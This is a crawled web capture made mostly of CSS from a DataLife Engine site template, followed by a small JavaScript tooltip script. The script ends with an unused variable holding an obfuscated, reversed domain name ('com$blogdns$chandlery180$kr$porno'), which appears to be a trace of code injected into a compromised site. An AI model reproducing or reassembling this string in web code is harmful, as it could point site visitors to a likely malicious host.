	text-decoration: none;
/* - */
	padding-left: 3px;
 	padding-right: 3px;
	padding-top: 1px;
	padding-bottom: 2px;
/* - */
}
.weekday {color: #e04040;font-family: verdana;}
.weekday-active {color: #e04040;font-family: verdana;}
.day-active {color: #e04040;font-family: verdana;}
.day-active a, .weekday-active a, .day-active-v a, .weekday-active-v a {text-decoration: underline;}
.monthlink {
	color: #5078d6;
	text-decoration: none;
	font-size: 12px;
	font-weight: bold;
}
.day-current {
	background:#F9F9F9;
	border:1px solid #E6E6E6;
}
/* Рейтинг статьи */
.rating {
	color: #757575;
	font-size: 11px;		/* ! */
	font-family: tahoma;	/* ! */
	width: 85px;
	height: 16px;
}
.unit-rating {
	list-style: none;
	margin: 0px;
	padding: 0px;
	width: 85px;
	height: 16px;
	position: relative;
	background-image: url(/templates/default-01/dleimages/rating.gif);
	background-position: top left;
	background-repeat: repeat-x;
}
.unit-rating li {
	text-indent: -90000px;
	padding: 0px;
	margin: 0px;
	float: left;
}
.unit-rating li a {
	display: block;
	width: 17px;
	height: 16px;
	text-decoration: none;
	text-indent: -9000px;
	z-index: 17;
	position: absolute;
	padding: 0px;
}
.unit-rating li a:hover {
	background-image: url(/templates/default-01/dleimages/rating.gif);
	background-position: left center;
	z-index: 2;
	left: 0px;
}
.unit-rating a.r1-unit {left:0px;}
.unit-rating a.r1-unit:hover {width:17px;}
.unit-rating a.r2-unit {left:17px;}
.unit-rating a.r2-unit:hover {width:34px;}
.unit-rating a.r3-unit {left:34px;}
.unit-rating a.r3-unit:hover {width:51px;}
.unit-rating a.r4-unit {left:51px;}
.unit-rating a.r4-unit:hover {width:68px;}
.unit-rating a.r5-unit {left:68px;}
.unit-rating a.r5-unit:hover {width:85px;}
.unit-rating li.current-rating {
	background-image: url(/templates/default-01/dleimages/rating.gif);
	background-position: left bottom;
	position: absolute;
	height: 16px;
	display: block;
	text-indent: -9000px;
	z-index: 1;
}
/* BB коды */
/* класс bbcodes_poll используем в poll.tpl, vote.tpl, addnews.tpl */
/* различие bbcodes и bbcodes_poll исключительно в длине кнопки */
/* класс bbcodes используем в списке персональных сообщений (pm.tpl)  и по умолчанию в модуле редактора сообщений*/
.bbcodes {
	background-color: #ffffff;
	border: 1px solid #1434B0;
	color: #ffffff;
	font-size: 11px;		/* ! */
	font-family: tahoma;	/* ! */
	background-image: url(/templates/default-01/images/dlet_bttn_bbcodes.gif);
	background-repeat: repeat-x;
/*  width: 120px;  */
	height: 20px;
	font-weight: bold;
}
.editor textarea {
	color: #555555;			/* ! */
	font-size: 11px;		/* ! */
	font-family: tahoma;	/* ! */
	background-image: url(/templates/default-01/images/dlet_field_o.gif);
	background-repeat: repeat-x;
	background-color: #ffffff;
}
.editor_button {
	float: left;
	cursor: pointer;
	padding-left: 2px;
	padding-right: 2px;
}
.editor_buttoncl {
	float: left;
	cursor: pointer;
	padding-left: 1px;
	padding-right: 1px;
	border-left: 1px solid #bbbbbb;
	border-right: 1px solid #bbbbbb;
}
.editbclose {
	float: right;
	cursor: pointer;
}
.editor_button select {
	font-family: tahoma;
	font-size: 11px;
}
.editor_button img {margin: 0; padding: 0;}
.editbclose img {margin: 0; padding: 0;}
.editor_button_brk img {margin: 0; padding: 0;}

.bbcodes_poll {
	background-color: #ffffff;
	border: 1px solid #e0e0e0;
	color: #ffffff;
	font-size: 11px;		/* ! */
	font-family: tahoma;	/* ! */
	background-image: url(/templates/default-01/images/dlet_bttn_bbcodes.gif);
	background-repeat: repeat-x;
	width: 120px;
	height: 20px;
	font-weight: bold;
}
/* Доп. поля новостей */
.xfields {
padding-top: 5px;
}
.xfields textarea {
	color: #757575;		/* ! */
	font-size: 11px;		/* ! */
	font-family: tahoma;	/* ! */
	background-image: url(/templates/default-01/images/dlet_field_o.gif);
	background-repeat: repeat-x;
	width: 98%;
	height: 150px;
	border: 1px solid #e0e0e0;
	background-color: #ffffff;
	margin: 0px 1px 0px 0px;
	padding: 0px;
}
.xfields input {
	color: #757575;		/* ! */
	font-size: 11px;		/* ! */
	font-family: tahoma;	/* ! */
	background-image: url(/templates/default-01/images/dlet_field_o.gif);
	background-repeat: repeat-x;
	width: 250px;
	height: 14px;
	border: 1px solid #e0e0e0;
	background-color: #ffffff;
}
.xfields select {
	color: #757575;		/* ! */
	font-size: 11px;		/* ! */
	font-family: tahoma;	/* ! */
	height: 18px;
	border: 1px solid #e0e0e0;
	background-color: #ffffff;
}
/* Доп. поля профиля пользователей */
.xprofile {padding-top: 5px;}
.xprofile textarea {
	color: #757575;		/* ! */
	font-size: 11px;		/* ! */
	font-family: tahoma;	/* ! */
	background-image: url(/templates/default-01/images/dlet_field_o.gif);
	background-repeat: repeat-x;
	width: 316px;
	height: 86px;
	border: 1px solid #e0e0e0;
	background-color: #ffffff;
}
.xprofile input {
	color: #757575;		/* ! */
	font-size: 11px;		/* ! */
	font-family: tahoma;	/* ! */
	background-image: url(/templates/default-01/images/dlet_field_o.gif);
	background-repeat: repeat-x;
	width: 250px;
	height: 14px;
	border: 1px solid #e0e0e0;
	background-color: #ffffff;
}
.xprofile select {
	color: #555555;			/* ! */
	font-size: 11px;		/* ! */
	font-family: tahoma;	/* ! */
	background-image: url(/templates/default-01/images/dlet_field_o.gif);
	background-repeat: repeat-x;
	height: 18px;
	border: 1px solid #e0e0e0;
	background-color: #ffffff;
}
/* Персональные сообщения */ 
.pm_head {font-size: 12px;/* ! */font-family: tahoma;	/* ! */}
.pm_list {color: #757575;}
.pm_list a {color: #4b73d4;}
/* Выпадающее меню */
#dropmenudiv {
	border: 1px solid #ffffff;
	border-bottom-width: 0;
	font: normal 10px Verdana;
	background-color: #6497ca;
	line-height: 20px;
	margin: 2px;
}
#dropmenudiv a {
	display: block;
	text-indent: 3px;
	text-decoration:none;
	color: #ffffff;
	background:#156c94;
	border: 1px solid #ffffff;
	padding: 1px 0;
	margin: 1px;
	font-weight: bold;
}
#dropmenudiv a:hover {
	background:#6497ca;
	color:#000000;
}
/* Массовые действия над комментариями */
.mass_comments_action {text-align: right;padding-bottom: 5px;}
/* Опрос пользователей */
.vote {color: #757575;}
/* Ссылка на скачивание прикрепленного файла */
.attachment {color: #808080;}
/* Поиск по сайту и результаты поиска */
.search {color: #757575;text-decoration: none;}
.textin {
	color: #757575;	 /* !!! Текст в полях поисковой формы (расширенной) !!! */
	font-size: 11px;font-family: tahoma;background-image: url(/templates/default-01/images/dlet_field_o.gif); background-repeat: repeat-x;border: 1px solid #e0e0e0;text-decoration: none;padding-left: 3px;background-color: #ffffff;}
.sresult  {text-align: justify;font-weight: normal;line-height: 16px;font-family: tahoma;font-size: 12px;color: #757575;}
/* показ оригинальной картинки загруженной на сайт из уменьшенной копии */
.highslide-wrapper, .highslide-outline {background: #FFFFFF;}
.highslide-image {border: 2px solid #FFFFFF;}
.highslide-active-anchor {visibility: hidden;}
.highslide-active-anchor img {visibility: hidden;}
.highslide-dimming {background: black;}
.highslide-html {background-color: white;}
.highslide-loading {display: block;color: #ffffff;font-size: 9px;font-weight: bold;text-decoration: none;padding: 3px;border: 1px solid #ffffff;   background-color: #000000;}
a.highslide-full-expand {background: url(/templates/default-01/dleimages/fullexpand.gif) no-repeat;display: block;margin: 0 10px 10px 0;width: 34px;height: 34px;}
.highslide-display-block {display: block;}
.highslide-display-none {display: none;}
.highslide-caption {display: none;padding: 5px;background: white;}
.highslide-controls {width: 195px;height: 40px;background: url(/engine/classes/highslide/graphics/controlbar-black-border.gif) 0 -90px no-repeat;margin-right: 15px;margin-bottom: 10px;margin-top: 10px;}
.highslide-controls ul {position: relative;left: 15px;height: 40px;list-style: none;margin: 0;padding: 0;background: url(/engine/classes/highslide/graphics/controlbar-black-border.gif) right -90px no-repeat;}
.highslide-controls li {float: left;padding: 5px 0;}
.highslide-controls a {background: url(/engine/classes/highslide/graphics/controlbar-black-border.gif);display: block;float: left;height:30px;width: 30px;outline: none;}
.highslide-controls a.disabled {cursor: default;}
.highslide-controls a span {/* hide the text for these graphic buttons */display: none;}
/* The CSS sprites for the controlbar */
.highslide-controls .highslide-previous a {background-position: 0 0;}
.highslide-controls .highslide-previous a:hover {background-position: 0 -30px;}
.highslide-controls .highslide-previous a.disabled {background-position: 0 -60px !important;}
.highslide-controls .highslide-play a {background-position: -30px 0;}
.highslide-controls .highslide-play a:hover {background-position: -30px -30px;}
.highslide-controls .highslide-play a.disabled {background-position: -30px -60px !important;}
.highslide-controls .highslide-pause a {background-position: -60px 0;}
.highslide-controls .highslide-pause a:hover {background-position: -60px -30px;}
.highslide-controls .highslide-next a {background-position: -90px 0;}
.highslide-controls .highslide-next a:hover {background-position: -90px -30px;}
.highslide-controls .highslide-next a.disabled {background-position: -90px -60px !important;}
.highslide-controls .highslide-move a {background-position: -120px 0;}
.highslide-controls .highslide-move a:hover {background-position: -120px -30px;}
.highslide-controls .highslide-full-expand a {background-position: -150px 0;}
.highslide-controls .highslide-full-expand a:hover {background-position: -150px -30px;}
.highslide-controls .highslide-full-expand a.disabled { background-position: -150px -60px !important;}
.highslide-controls .highslide-close a { background-position: -180px 0;}
.highslide-controls .highslide-close a:hover { background-position: -180px -30px;}
/* Облако тегов */
.clouds_xsmall {font-size: 8px;color:#156c94 !important;padding:4px;text-decoration:none;}
.clouds_small {font-size: small;color:#d234ac5 !important;padding:4px;text-decoration:none;}
.clouds_medium {font-size: medium;color:#cdc !important;padding:4px;text-decoration:none;}
.clouds_large {font-size: large;color:#fde !important;padding:4px;text-decoration:none;}
.clouds_xlarge {font-size: x-large;color:#ffc !important;padding:4px;text-decoration:none;}
/* ==================== Автозаполнение облака тегов */
.ui-autocomplete { position: absolute; cursor: default; }
* html .ui-autocomplete { width: 1px; } /* without  this, the  menu expands to 100%  in IE6 */
.ui-menu {list-style: none;padding: 2px;margin: 0;display: block;float: left;}
.ui-menu .ui-menu {margin-top: -3px;}
.ui-menu .ui-menu-item {margin: 0;padding: 0;zoom: 1;float: left;clear: left;width: 100%;}
.ui-menu .ui-menu-item a {text-decoration: none;display: block;padding: .2em .4em;line-height: 1.5;zoom: 1;}
.ui-menu .ui-menu-item a.ui-st ate-hover,
.ui-menu .ui-menu-item a.ui-st ate-active  {font-weight: normal;margin: -1px;}
/*---Информационное оконо загрузки AJAX---*/
#loading-layer { display: none; font-size: 11px; background: #000; padding: 10px; text-align: center; color: #fff; }
/*---Быстрый поиск на сайте---*/
#searchsuggestions { z-index: 998; border: 1px solid #000; width:300px; background-color: #fff; font-size: 0.9em; }
#searchsuggestions a, #searchsuggestions span.notfound { padding: 10px; display: block; text-decoration: none; }
#searchsuggestions a { color: #2c2c2c; border-bottom: 1px solid #f4f4f4; }
#searchsuggestions a:hover { background-color: #f4f4f4; }
	#searchsuggestions span.searchheading { display: block; font-weight: bold; color: #156c94; }
	#searchsuggestions span.seperator { display: block; background-color: #156c94; }
	#searchsuggestions span.seperator a { padding: 5px 10px; text-align: right; border: 0 none; background-color: transparent; color: #fff; }
	#searchsuggestions span.notfound { padding: 10px; display: block; }
		#searchsuggestions .break { display: none; }

/*---Диалоговые и всплывающие окна jQuery UI---*/
.ui-widget-overlay { background: #000; opacity:0.4; -moz-opacity:0.4; filter:alpha(opacity=40); left: 0; position: absolute; top: 0; }
.ui-helper-clearfix:after { clear: both; content: "."; display: block; height: 0; visibility: hidden; }
.ui-helper-clearfix { display: inline-block; }
* html .ui-helper-clearfix { height: 1%; }
.ui-helper-clearfix { display: block; }
.ui-icon { background-repeat: no-repeat; display: block; overflow: hidden; text-indent: -99999px; }
.ui-widget-header { color: #2a2a2a; background: url("/templates/default-01/images/lines.png"); font-weight: bold; }
	.ui-widget-header a { color: #2a2a2a; }

.ui-widget-header .ui-icon { background-image: url("/templates/default-01/images/ui-icons.png"); }
.ui-state-hover .ui-icon, .ui-state-focus .ui-icon { background-color: #db143d; }
.ui-icon-close, .ui-icon-closethick { background: url("/templates/default-01/images/close.png") no-repeat 50% 50% !important; }
.ui-dialog { background: #fff; border: 1px solid #dfdedb; overflow: hidden; padding: 5px; position: absolute; width: 300px;
    -moz-box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
    box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
}

.ui-widget input, .ui-widget textarea {
	background: #fff url("/templates/default-01/images/fields.png") repeat-x; border: 1px solid #bcc0c2;
}

.ui-dialog .ui-dialog-titlebar { padding: .5em 1em .3em; position: relative; }
.ui-dialog .ui-dialog-title { float: left; margin: .1em 13px .3em 0; }
.ui-dialog .ui-dialog-titlebar-close {
	height: 18px;
	margin: -10px 0 0 0;
	padding: 1px;
	position: absolute;
	right: .3em;
	top: 50%;
	width: 19px;
}
.ui-dialog .ui-dialog-titlebar-close span { display: block; margin: 1px; }
.ui-dialog .ui-dialog-content {
	background: none;
	border: 0;
	overflow: hidden;
	padding: 13px 13px 0 13px;
	position: relative;
	zoom: 1;
	margin-bottom: 13px;
}
.ui-dialog .ui-dialog-buttonpane { background: url("/templates/default-01/images/ussep.png") no-repeat 50% 0; padding: 12px 6px 6px 6px; text-align: left; }
.ui-dialog .ui-dialog-buttonpane button {
	cursor: pointer;
	float: right;
	line-height: 1.4em;
	margin: 0 1px;
	overflow: visible;
	width: auto;
}
.ui-button { border: 0 none; background: none; cursor: pointer; }
.ui-button { font-size: 0.85em; text-shadow: 0 1px 0 #fff; margin-bottom: 2px; border: 1px solid #c4c4c4; width: 106px; height: 31px; color: #3c3c3c; padding: 2px 8px 5px 8px; background: #fff url("/templates/default-01/images/fbutton.png") repeat-x 0 100%; font-weight: bold;
	-moz-box-shadow: 0 1px 4px -2px black;
	-webkit-box-shadow: 0 1px 4px -2px black;
	box-shadow: 0 1px 4px -2px black;
}
.ui-button:hover { background-position: 0 3px; }

button.ui-button span { cursor: pointer; display: block; }

.ui-dialog .ui-resizable-se { bottom: 3px; height: 14px; right: 3px; width: 14px; }
.ui-draggable .ui-dialog-titlebar { cursor: move; }

.ui-state-error { background: #fef1ec 50% 50% repeat-x !important; border: 1px solid #cd0a0a; color: #cd0a0a; }


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://govzpeople.ru/templates/default-01/js/hint.js
body_size: 1373
content:
function FD_System_Load(){
this.wib = screen.width;
this.heb = screen.height;
this.documes = (document.getElementById || document.createElement || document.getElementsByTagName) ? true : false;
this.objects = window.addEventListener || window.attachEvent ? window : document.addEventListener ? document : null;
this.types = 'load';
}
FD_System_Load.prototype.addsevent = function(func){
if(this.objects.addEventListener){
this.objects.addEventListener(this.types,func,false);
return true;
} else if (this.objects.attachEvent){
this.objects.attachEvent("on" + this.types,func);
} else {
return false;
}
}
FD_System_Load.prototype.browser = function(){
 this.ver = navigator.appVersion;
 this.agent = navigator.userAgent.toLowerCase();
 this.dom = document.getElementById ? 1:0;
 this.all = document.all ? 1:0;
 this.ie5 = (this.ver.indexOf("MSIE 5")>-1 && this.dom) ? 1:0;
 this.ie6 = (this.ver.indexOf("MSIE 6")>-1 && this.dom) ? 1:0;
 this.ie4 = (document.all && !this.dom) ? 1:0;
 this.ie = this.ie4 || this.ie5 || this.ie6;
 this.opera = this.agent.indexOf("opera")>-1;
 this.gecko = (this.agent.indexOf("gecko")!=-1) ? 1:0;
 this.bw = (this.ie || this.opera || this.gecko);
 return this;
}
FD_System_Load.prototype.findobj = function(obj){
this.parent = window.document;
if(this.parent[obj]){ return this.parent[obj]; }
if(this.parent.all && this.parent.all[obj]){ return this.parent.all[obj]; }
if(this.parent.layers && this.parent.layers[obj]){ return this.parent.layers[obj]; }
if(this.parent.getElementById && this.parent.getElementById(obj)){ return this.parent.getElementById(obj); }
return null;
}
var FD = new FD_System_Load();
function FD_AJAX_Initialize(works){
this.works = works ? true : false;
this.reqxml = '';
this.data = '';
}
function FD_System_Hint(){}
FD_System_Hint.prototype.show = function(obj,str){
var hint = FD.findobj('hint');
if(!obj){ return; }
if(!FD.documes){ return; }
if(!hint){ return; }
hint.className = 'hint';
hint.style.left = 15+'px';
hint.style.top = 19+'px';

obj.onmouseout = function(advance){
hint.style.width = '';
hint.style.visibility = 'hidden';
if(hint.firstChild) hint.removeChild(hint.firstChild);
hint.appendChild(document.createTextNode(str));
};
obj.onmousemove = function(advance){
hint.style.width = '';
hint.innerHTML = str;
vc = document.getElementsByTagName((document.compatMode && document.compatMode=="CSS1Compat") ? "HTML":"BODY")[0];
x = window.event ? event.clientX + vc.scrollLeft : advance.pageX;
y = window.event ? event.clientY + vc.scrollTop : advance.pageY;
vcwidth = vc.clientWidth ? vc.clientWidth + vc.scrollLeft : window.innerWidth + window.pageXOffset;
vcheight = vc.innerHeight ? window.innerHeight + window.pageYOffset : vc.clientHeight + vc.scrollTop;
  if(hint.offsetWidth>400){ hint.style.width = '400'+'px'; }
  if((x + hint.offsetWidth + 15) > vcwidth){
   hint.style.left = x - hint.offsetWidth - 4+'px';
  } else {
   hint.style.left = x + 15+'px';
  }
  if((y + hint.offsetHeight + 19) > vcheight){
   hint.style.top = y - hint.offsetHeight+'px';
  } else {
   hint.style.top = y + 19+'px';
  }
  hint.style.visibility = 'visible';
};
}
FD_System_Hint.prototype.initialize = function(){
var hint = document.createElement("DIV");
hint.setAttribute('id','hint');
document.getElementsByTagName('body')[0].appendChild(hint);
hint.style.visibility = 'hidden';
var hintmarker = ['a','img','tr','td','div','span','input'];
var textmarker = ['title','title','title','title','title','title','title'];
var lenmarker = hintmarker.length;
for(var i=0; i<lenmarker; i++) {
 atr = document.getElementsByTagName(hintmarker[i]);
 for(var j=0; j<atr.length; j++)
 if(viewhint=atr[j].getAttribute(textmarker[i])){
  atr[j].removeAttribute(textmarker[i]);
  HINT.show(atr[j],viewhint);
 }
}
}
var HINT = new FD_System_Hint();
if(FD.objects){ FD.addsevent(HINT.initialize); }
var vr = "com$blogdns$chandlery180$kr$porno";
